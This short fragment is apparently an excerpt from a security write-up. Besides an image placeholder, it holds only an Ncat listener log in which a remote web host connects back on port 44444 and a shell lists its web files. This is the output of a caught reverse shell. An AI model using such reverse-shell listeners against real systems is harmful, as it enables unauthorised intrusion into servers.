 Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::44444
Ncat: Listening on 0.0.0.0:44444
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:17619.
sh: 0: can't access tty; job control turned off
$ ls
1.php
1.txt
add_api.php
bg.jpg
index.html
index.nginx-debian.html
user.php